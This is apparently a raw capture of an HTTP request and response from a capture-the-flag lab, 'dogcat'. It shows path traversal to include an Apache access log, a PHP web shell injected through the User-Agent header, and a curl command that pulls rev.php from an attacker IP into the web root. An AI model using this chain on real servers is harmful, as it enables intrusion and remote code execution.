 Request
Pretty Raw Hex
\n
1 GET /?view=dog&ext=../../../../../../../../../../../../var/log/apache2/access.log&cmd=
curl+10.8.47.45/rev.php+-o+/var/www/html/shell.php HTTP/1.1
2 Host: 10.10.31.185
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
INSPECTOR
dogcat
</h1>
20 <i>
a gallery of various dogs or cats
</i>
21
22 <div>
23 <h2>
What would you like to see?
</h2>
24 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!127.0.0.1 - - [11/Apr/2023:20:41:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
26 10.8.47.45 - - [11/Apr/2023:20:41:50 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:107.0) Gecko/20100101 Firefox/107.0"
27 10.8.47.45 - - [11/Apr/2023:20:41:50 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.31.185/"
"Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0"
28 10.8.47.45 - - [11/Apr/2023:20:41:51 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "http://10.10.31.185/"
"Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0"
29 10.8.47.45 - - [11/Apr/2023:20:41:51 +0000] "GET /style.css HTTP/1.1" 200 699 "http://10.10.31.185/"
"Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0"
30 10.8.47.45 - - [11/Apr/2023:20:42:00 +0000] "GET
/?view=dog&ext=../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 751 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0"
31 127.0.0.1 - - [11/Apr/2023:20:42:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
32 127.0.0.1 - - [11/Apr/2023:20:43:01 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
33 127.0.0.1 - - [11/Apr/2023:20:43:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
34 10.8.47.45 - - [11/Apr/2023:20:43:48 +0000] "GET
/?view=dog&ext=../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 776 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0"
35 127.0.0.1 - - [11/Apr/2023:20:44:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
36 127.0.0.1 - - [11/Apr/2023:20:44:58 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
37 127.0.0.1 - - [11/Apr/2023:20:45:33 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
38 127.0.0.1 - - [11/Apr/2023:20:46:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
39 127.0.0.1 - - [11/Apr/2023:20:46:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
40 127.0.0.1 - - [11/Apr/2023:20:47:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
Search...
0 matches
5.808 bytes | 1.554 millis